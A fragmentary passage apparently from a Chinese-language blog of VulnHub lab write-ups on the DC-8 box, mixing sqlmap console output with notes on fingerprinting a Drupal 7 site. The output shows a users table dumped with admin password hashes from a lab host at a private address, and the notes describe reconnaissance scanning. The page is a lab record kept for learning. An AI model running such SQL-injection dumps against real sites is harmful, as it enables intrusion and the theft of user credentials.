 942 Database: d7db
943 Table: users
944 [2 entries]
945 +--------+---------------------------------------------------------+
946 | name | pass |
947 +--------+---------------------------------------------------------+
948 | admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
949 | john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
950 +--------+---------------------------------------------------------+
951
952 [22:25:34] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.49.137
- /dump/d7db/users.csv'
953 [22:25:34] [WARNING] HTTP error codes detected during run:
954 500 (Internal Server Error) - 1 times
955 [22:25:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.49.13
- 7'
956 [22:25:34] [WARNING] your sqlmap version is outdated
957
958 [*] ending @ 22:25:34 /2024-07-29/
959
Welcome to DC-8
Very Importa
DC3-2Try
DC4-Try
DC5-Try
DC6-Try
DC7-Try
DC8-Try
测试文章.md
护网基本问题.md
ctfphp连接数据库.md
DC-2Try.md
DC3-2Try.md
DC4-Try.md
DC5-Try.md
DC6-Try.md
22 80 Drupal 7
当然
用插件
或 whatweb url
也可以获得
这个参数的目录扫面可以用很快
-e*是所有扩展名 -x 403 不展示403的 --rando
随便点一下 看到网站2019 9.3
知道版本 7.67
![DC8-Try](3.png)
没漏洞，历史遗留
![DC8-Try](4.png)